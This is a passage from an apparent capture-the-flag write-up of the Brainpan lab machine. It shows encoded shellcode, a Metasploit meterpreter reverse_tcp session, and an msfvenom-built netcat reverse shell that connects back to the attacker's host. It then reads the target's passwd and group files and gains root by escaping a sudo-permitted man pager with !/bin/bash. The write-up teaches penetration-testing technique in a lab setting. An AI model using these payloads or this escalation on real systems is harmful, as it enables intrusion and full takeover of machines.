buf += "\x50\x6d\x06\x0c\xf9\xe5\xb7\xd1\xd4\x83\xf8\x5a\xda"
buf += "\x74\xb6\xaa\x97\x66\x2f\x5b\xe2\xd5\xe6\x64\xd9\x70"
buf += "\x07\xf1\xe5\xd2\x50\x6d\xe7\x03\x96\x32\x18\x66\xac"
buf += "\xfb\x8c\xc9\xdb\x03\x40\xca\x1b\x52\x0a\xca\x73\x02"
buf += "\x6e\x99\x66\x4d\xbb\x8d\x3a\xd8\x43\xe4\xef\x4b\x2b"
buf += "\x0a\xc9\xbc\xf4\xf5\x3c\x3d\xc9\x23\x79\xbb\x3b\x46"
buf += "\x69\x07"
started metasploit handler and executed the script:
$ python brainploit4.py 192.168.57.9 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.57.1
LHOST => 192.168.57.1
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.57.1:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.57.9
[*] Meterpreter session 1 opened (192.168.57.1:4444 -> 192.168.57.9:35643) at 2014-06-13 12:13:26 +0200
meterpreter > ls
Listing: Z:\home\puck
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2013-03-06 21:23:44 +0100 .
40777/rwxrwxrwx 0 dir 2013-03-04 17:49:37 +0100 ..
100666/rw-rw-rw- 0 fil 2013-03-05 21:27:00 +0100 .bash_history
100666/rw-rw-rw- 220 fil 2013-03-04 17:49:37 +0100 .bash_logout
100666/rw-rw-rw- 3637 fil 2013-03-04 17:49:37 +0100 .bashrc
40777/rwxrwxrwx 0 dir 2013-03-04 19:13:51 +0100 .cache
40777/rwxrwxrwx 0 dir 2013-03-04 19:16:33 +0100 .config
100666/rw-rw-rw- 55 fil 2013-03-05 21:25:15 +0100 .lesshst
40777/rwxrwxrwx 0 dir 2013-03-04 19:16:33 +0100 .local
100666/rw-rw-rw- 675 fil 2013-03-04 17:49:37 +0100 .profile
100666/rw-rw-rw- 513 fil 2013-03-06 21:23:43 +0100 checksrv.sh
40777/rwxrwxrwx 0 dir 2013-03-04 20:45:00 +0100 web
meterpreter > pwd
Z:\home\puck
meterpreter > cd /
meterpreter > ls
Listing: Z:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2013-03-04 19:02:15 +0100 bin
40777/rwxrwxrwx 0 dir 2013-03-04 17:19:23 +0100 boot
40777/rwxrwxrwx 0 dir 2014-06-13 14:09:49 +0200 etc
40777/rwxrwxrwx 0 dir 2013-03-04 17:49:37 +0100 home
100666/rw-rw-rw- 15084717 fil 2013-03-04 17:18:57 +0100 initrd.img
100666/rw-rw-rw- 15084717 fil 2013-03-04 17:18:57 +0100 initrd.img.old
40777/rwxrwxrwx 0 dir 2013-03-04 19:04:41 +0100 lib
40777/rwxrwxrwx 0 dir 2013-03-04 16:12:09 +0100 lost+found
40777/rwxrwxrwx 0 dir 2013-03-04 16:12:14 +0100 media
40777/rwxrwxrwx 0 dir 2012-10-09 16:59:43 +0200 mnt
40777/rwxrwxrwx 0 dir 2013-03-04 16:13:47 +0100 opt
40777/rwxrwxrwx 0 dir 2013-03-08 05:07:15 +0100 root
40777/rwxrwxrwx 0 dir 2014-06-13 14:09:53 +0200 run
40777/rwxrwxrwx 0 dir 2013-03-04 17:20:14 +0100 sbin
40777/rwxrwxrwx 0 dir 2012-06-11 16:43:21 +0200 selinux
40777/rwxrwxrwx 0 dir 2013-03-04 16:13:47 +0100 srv
40777/rwxrwxrwx 0 dir 2014-06-13 14:13:01 +0200 tmp
40777/rwxrwxrwx 0 dir 2013-03-04 16:13:47 +0100 usr
40777/rwxrwxrwx 0 dir 2013-03-08 05:13:25 +0100 var
100666/rw-rw-rw- 5180432 fil 2013-02-25 20:32:04 +0100 vmlinuz
100666/rw-rw-rw- 5180432 fil 2013-02-25 20:32:04 +0100 vmlinuz.old
meterpreter >
I’ve got the connection and meterpreter session. I’ve checked few things. I was
happily surprised when I discovered that I can access linux folders. Unfortunately
I couldn’t spawn shell so I decided to netcat reverse shell:
$ msfvenom -p linux/x86/exec CMD="mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.57.1 4444 >/tmp/f" -b "\x00" -f py
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 132 (iteration=0)
buf = ""
buf += "\xd9\xce\xbd\xde\x40\x6e\xf8\xd9\x74\x24\xf4\x58\x29"
buf += "\xc9\xb1\x1b\x31\x68\x18\x03\x68\x18\x83\xe8\x22\xa2"
buf += "\x9b\x92\xd1\x7b\xfd\x31\x83\x13\xd0\xd6\xc2\x03\x42"
buf += "\x36\xa7\xa3\x93\x20\x68\x56\xfd\xde\xff\x75\xaf\xf6"
buf += "\xb9\x79\x50\x07\x28\x11\x36\x6e\xd4\x8a\x96\x5f\x6c"
buf += "\x38\xa7\xb0\xea\xf9\x24\xae\x86\xdd\x85\x44\x0b\x6e"
buf += "\xf5\xc2\xaf\xa1\x6b\x62\x21\x91\x18\x1c\x9d\xc0\xb7"
buf += "\xfc\xef\x24\x6e\xcc\x73\x37\x0d\x0e\xba\xfe\xe3\x60"
buf += "\x8d\x36\x3c\x53\xd8\x01\x12\x9a\x02\x5a\x5e\xe8\x76"
buf += "\x82\xa0\x3f\x02\xaf\xac\x10\x8c\x2f\x1a\x3c\xd9\xd1"
buf += "\x69\x42"
It worked like a charm:
$ nc -l -p 4444 -v
nc: listening on :: 4444 ...
nc: listening on 0.0.0.0 4444 ...
nc: connect to 192.168.57.1 4444 from 192.168.57.9 (192.168.57.9) 35644 [35644]
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
$ python -c 'import pty;pty.spawn("/bin/bash");'
puck@brainpan:/home/puck$ ls -la
ls -la
total 48
drwx------ 7 puck puck 4096 Mar 6 2013 .
drwxr-xr-x 5 root root 4096 Mar 4 2013 ..
-rw------- 1 puck puck 0 Mar 5 2013 .bash_history
-rw-r--r-- 1 puck puck 220 Mar 4 2013 .bash_logout
-rw-r--r-- 1 puck puck 3637 Mar 4 2013 .bashrc
drwx------ 3 puck puck 4096 Mar 4 2013 .cache
drwxrwxr-x 3 puck puck 4096 Mar 4 2013 .config
-rw------- 1 puck puck 55 Mar 5 2013 .lesshst
drwxrwxr-x 3 puck puck 4096 Mar 4 2013 .local
-rw-r--r-- 1 puck puck 675 Mar 4 2013 .profile
drwxrwxr-x 4 puck puck 4096 Jun 13 07:41 .wine
-rwxr-xr-x 1 root root 513 Mar 6 2013 checksrv.sh
drwxrwxr-x 3 puck puck 4096 Mar 4 2013 web
puck@brainpan:/home/puck$ cat checksrv.sh
cat checksrv.sh
#!/bin/bash
# run brainpan.exe if it stops
lsof -i:9999
if [[ $? -eq 1 ]]; then
pid=`ps aux | grep brainpan.exe | grep -v grep`
if [[ ! -z $pid ]]; then
kill -9 $pid
killall wineserver
killall winedevice.exe
fi
/usr/bin/wine /home/puck/web/bin/brainpan.exe &
fi
# run SimpleHTTPServer if it stops
lsof -i:10000
if [[ $? -eq 1 ]]; then
pid=`ps aux | grep SimpleHTTPServer | grep -v grep`
if [[ ! -z $pid ]]; then
kill -9 $pid
fi
cd /home/puck/web
/usr/bin/python -m SimpleHTTPServer 10000
fi
puck@brainpan:/home/puck$
Nothing interesting in user home folder….
puck@brainpan:/home/puck$ cd ..
cd ..
puck@brainpan:/home$ ls
ls
anansi puck reynard
puck@brainpan:/home$ ls -la
ls -la
total 20
drwxr-xr-x 5 root root 4096 Mar 4 2013 .
drwxr-xr-x 22 root root 4096 Mar 4 2013 ..
drwx------ 4 anansi anansi 4096 Mar 4 2013 anansi
drwx------ 7 puck puck 4096 Mar 6 2013 puck
drwx------ 3 reynard reynard 4096 Mar 4 2013 reynard
Two more users in the system….
puck@brainpan:/home$ cd /opt
cd /opt
puck@brainpan:/opt$ ls
ls
puck@brainpan:/opt$ ls -la
ls -la
total 8
drwxr-xr-x 2 root root 4096 Mar 4 2013 .
drwxr-xr-x 22 root root 4096 Mar 4 2013 ..
puck@brainpan:/opt$ cd /etc
cd /etc
puck@brainpan:/etc$ cat passwd
cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
reynard:x:1000:1000:Reynard,,,:/home/reynard:/bin/bash
anansi:x:1001:1001:Anansi,,,:/home/anansi:/bin/bash
puck:x:1002:1002:Puck,,,:/home/puck:/bin/bash
puck@brainpan:/etc$
one of them is probably admin:
puck@brainpan:/etc$ cat group
cat group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:reynard
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:
fax:x:21:
voice:x:22:
cdrom:x:24:reynard
floppy:x:25:
tape:x:26:
sudo:x:27:reynard
audio:x:29:
dip:x:30:reynard
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:
sasl:x:45:
plugdev:x:46:reynard
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
libuuid:x:101:
crontab:x:102:
syslog:x:103:
messagebus:x:104:
fuse:x:105:
mlocate:x:106:
ssh:x:107:
reynard:x:1000:
lpadmin:x:108:reynard
sambashare:x:109:reynard
anansi:x:1001:
puck:x:1002:
winbindd_priv:x:110:
puck@brainpan:/etc$
Looks like there’s sudo here :)
puck@brainpan:/etc$ ls -la sudoers
ls -la sudoers
-r--r----- 1 root root 843 Mar 4 2013 sudoers
puck@brainpan:/etc$
Can my user use it:
puck@brainpan:/etc$ sudo -l
sudo -l
Matching Defaults entries for puck on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
(root) NOPASSWD: /home/anansi/bin/anansi_util
puck@brainpan:/etc$
Let’s have a look:
puck@brainpan:/etc$ sudo /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
- network
- proclist
- manual [command]
puck@brainpan:/home/puck$
“manual” option uses “man” command. I can read everything now:
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual /etc/sudoers
<udo /home/anansi/bin/anansi_util manual /etc/sudoers
/usr/bin/man: manual-/etc/sudoers: No such file or directory
/usr/bin/man: manual_/etc/sudoers: No such file or directory
No manual entry for manual
WARNING: terminal is not fully functional
- (press RETURN)
# # This file MUST be edited with the \u2019visudo\u2019 command as root.
# # Please consider adding local content in /etc/sudoers.d/ in\u2010
stead of # directly modifying this file. # # See the man page
for details on how to write a sudoers file. # De\u2010
faults env_reset Defaults mail_badpass De\u2010
faults secure_path="/usr/local/sbin:/usr/lo\u2010
cal/bin:/usr/sbin:/usr/bin:/sbin:/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification root ALL=(ALL:ALL) ALL anan\u2010
si ALL=NOPASSWD: /home/anansi/bin/anansi_util
puck ALL=NOPASSWD: /home/anansi/bin/anansi_util # Members of
the admin group may gain root privileges %admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command #%su\u2010
do ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
Manual page sudoers line 1 (press h for help or q to quit)q
puck@brainpan:/etc$
I’ve got some hunch that there’s more here than meets the eye. I went through google
looking for some tricks with “man” and guess what I have found
here:
3. Test commands without leaving the man page.</b> Another cool trick is to use <b>!</b>
if you want to try something you just read in the man page. The best part is that you
don't have to close the man page or open another terminal. Type <b>!</b> and next type
the command you want to try. Once finished hit Enter to go back to the man page.
Yes, that’s mean I can do:
puck@brainpan:/etc$ sudo /home/anansi/bin/anansi_util manual vi
sudo /home/anansi/bin/anansi_util manual vi
No manual entry for manual
WARNING: terminal is not fully functional
- (press RETURN)
VIM(1) VIM(1)
NAME
vim - Vi IMproved, a programmers text editor
SYNOPSIS
vim [options] [file ..]
vim [options] -
vim [options] -t tag
vim [options] -q [errorfile]
ex
view
gvim gview evim eview
rvim rview rgvim rgview
DESCRIPTION
Vim is a text editor that is upwards compatible to Vi. It can be used
to edit all kinds of plain text. It is especially useful for editing
programs.
There are a lot of enhancements above Vi: multi level undo, multi win\u2010
dows and buffers, syntax highlighting, command line editing, filename
Manual page vi(1) line 1 (press h for help or q to quit)e
completion, on-line help, visual selection, etc.. See ":help
vi_diff.txt" for a summary of the differences between Vim and Vi.
Manual page vi(1) line 5 (press h for help or q to quit)!/bin/bash
!/bin/bash
root@brainpan:/usr/share/man# id
id
uid=0(root) gid=0(root) groups=0(root)
root@brainpan:/home/puck# whoami
whoami
root
root@brainpan:/home/puck#
and enjoy my new fresh root :) Just so you know…there’s another way to gain root
but that’s a topic for another story.